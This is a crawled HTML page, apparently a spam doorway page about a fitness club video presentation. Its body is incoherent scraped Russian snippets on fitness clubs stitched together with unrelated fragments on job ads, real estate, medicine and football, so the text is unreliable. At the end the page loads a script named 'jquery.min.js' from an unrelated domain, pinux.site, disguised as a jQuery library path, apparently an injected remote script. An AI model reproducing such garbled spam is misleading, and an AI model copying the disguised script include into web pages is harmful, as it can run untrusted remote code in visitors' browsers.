

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-video-prezentaciya-fitnes-kluba.html
body_size: 4889
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Видео презентация фитнес клуба - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Видео презентация фитнес клуба</h2>
                            </header>
                            <p>Удобная парковка нашего фитнес-клуба позволит Вам в считанные минуты разместить свой автомобиль в нескольких шагах от входа в Клуб и сосредоточиться на достижении поставленных целей. Фитнес клуб Киев. Fitness Class - лучший фитнес клуб на Оболони Тел.: ☎(044) 569-25-17 Начни уже сейчас! Детальная информация о тренингах Индивидуальный подход площадь 700 кв.м. Сеть «I love sport» - это не просто фитнес-клубы, это сообщество по-настоящему влюбленных в спорт людей. Быть членом клуба, значит получить доступ к посещению профессионально оборудованного тренажерного зала, групповых. 
Услуги. Фитнес-клуб «Энигма Сура» - это клуб небывалых масштабов в Пензе, включающий широчайший спектр программ и услуг. 50-метровый бассейн, тренажерный зал, кардиозона, зал групповых занятий, зал единоборств. Sculptors Fitness это: • Бассейн 25 метров с 6 широкими дорожками и детский бассейн для малышей • Комплекс саун и бань – русская, финская и турецкая парные • Тренажерный зал с широкой линейкой современных тренажеров Precor Hammer. Зебра Фитнес центр в Москве - это спортивный клуб, где каждый найдет свой путь. 
Olympia — фитнес-клуб с опытом и историей с 2013 года. Olympia входит в фитнес-холдинг Persona sport. Клуб задумывался как место для интересного. Создание сайтов под ключ во Владимире. Изготовление сайтов на заказ. Заказать разработку сайта во Владимире! vlad it: 8 (4922) 60-20-25. От сайта-визитки до портала для вашего бизнеса Приглашаем Вас и Ваших учеников на традиционный шахматный Фестиваль в гипермолл Горбушкин Двор 14 апреля 2019г, с 14.00 - 18.00, начало регистрации, в 13.00. Объявления о приеме на работу в Воронеже. Самая свежая база вакансий на Avito. Удобная парковка нашего фитнес-клуба позволит Вам в считанные минуты разместить свой. Сеть I love sport - это не просто фитнес-клубы, это сообщество по-настоящему влюбленных в спорт. Акция действует при первом посещении клуба. Один человек может получить только один. Описание Клубы Sculptors - это новые фитнес-центры, представляющие собой гармоничное. Фитнес клуб - Fitness Class Фитнес клуб Fitness Class на страже вашего здоровья и отличной формы. 
Зебра Фитнес центр в Москве - это спортивный клуб, где каждый найдет свой путь. Olympia — фитнес-клуб с опытом и историей с 2013 года. Olympia входит в фитнес-холдинг Persona sport. Создание сайтов под ключ во Владимире. Изготовление сайтов на заказ. Заказать разработку. Dance Star Festival - 16 состоится 13 апреля 2019. Выступают дети все номинации группы, соло, дуэты и трио. Сфера деятельности: Фитнес, салоны красоты; График работы: свободный график; Опыт работы:. Благородное соседство, живописные пейзажи. Жить в минуте от красивого парка – редкая. 
Квартиры премиум-класса в ЖК Сколково Парк для Жизни! Выгодные цены на квартиры Новости мирового и украинского футбола УПЛ и нашей сборной, Лига Чемпионов, ЕВРО Описание организации Центр культуры и досуга (ДК им. Кирова)(г. Пенза) - адрес, телефон. Арена Форум 4.0 - Конференция, выставка и премия по строительству и управлению спортивными. Архив публикаций 2019 (131) апреля (29) • СВОДКА СОВИНФОРМБЮРО ОТ 10 АПРЕЛЯ 1945 ГОДА • Наука. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Нельсон c давних лет занимается йогой, более профессионально — с 2010 года. Артистка уделяет. Настоящий триумф 13 марта 2019 года дружина наших лыжников приняла участие в первенстве. 
Что такое диабет? С этим надо разобраться, потому как даже не все больные, которым. Ливиньо – самый солнечный горнолыжный курорт в Альпах. Он расположен на севере Италии. Здравствуйте, моей бабушке понравилось творчество Инны Бронштейн, спасибо что вы осветили. Их нравы: город накрыла апокалиптическая пыльная буря, а индусы танцуют (видео). Отель Papillon Zeugma Relaxury 5 , отели Турция, Средиземноморский регион, Белек, Белек-центр - цены. Школа профессиональной психодиагностики, отбора и оценки персонала. Модуль 2 Метод. Я по природе аллергик, и очень волновалась перед инъекциями с препаратом Curacen, тем более. За да участват в международния форум „От школьного проекта – к профессиональной карьере. Медицина и фармацевтика - медицинский каталог сайтов и статей. 
Технологии и инновации - сайт медицинской клиники Садко Нижний Новгород. Запись. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-kosynka-vyazat-kryuchkom-shemy.html">Косынка вязать крючком схемы</a></li>
                                <li><a href="jsff-zhurnal-ukrasheniya.html">Журнал украшения</a></li>
                                <li><a href="jsff-prikorm-po-komarovskomu-shema.html">Прикорм по комаровскому схема</a></li>
                                <li><a href="jsff-skachat-kartinki-maynkraft-1-5-1.html">Скачать картинки майнкрафт 1 5 1</a></li>
                                <li><a href="jsff-mama-ya-killera-lyublyu-torrent.html">Мама я киллера люблю торрент</a></li>
                                <li><a href="jsff-beseda-beregi-knigu.html">Беседа береги книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ФИТНЕС / ЮККИ / SPA / I LOVE SPORT.</li>
<li>Энигма Пенза фитнес-клуб, бассейн, тренажерный зал, сауна.</li>
<li>Фитнес-клуб Sculptors Fitness в ЖК Гуси-Лебеди.</li>
<li>Fitness Class - Фитнес клуб Киев.</li>
<li>Фитнес клуб в Москве на Братиславской. Фитнес центр возле.</li>
<li>Олимпия - фитнес-клуб в г. Уфа Аэробика, пилатес, тренажеры.</li>
<li>Создание сайтов во Владимире - Digital-агентство</li>
<li>Гипермолл Горбушкин Двор.</li>
<li>Вакансии в Воронеже - свежие объявления работодателей</li>
<li>Redside.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skachat-novinki-za-nedelyu-muzyka.html">Скачать новинки за неделю музыка</a></li>
                                            <li><a href="jsff-religiya-v-drevnem-rime-prezentaciya.html">Религия в древнем риме презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-kuplyu-shablony-dlya-vrezki-petel.html">Куплю шаблоны для врезки петель</a></li>
                                            <li><a href="jsff-zerkalo-gazel-novogo-obrazca-kupit.html">Зеркало газель нового образца купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-tradicii-i-obychai-kazahov-prezentaciya.html">Традиции и обычаи казахов презентация</a></li>
                                            <li><a href="jsff-gost-52161-2-40-2008.html">Гост 52161 2 40 2008</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-raspisanie-igr-nastolnyy-tennis.html">Расписание игр настольный теннис</a></li>
                                            <li><a href="jsff-tv-glaz-na-android.html">Тв глаз на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
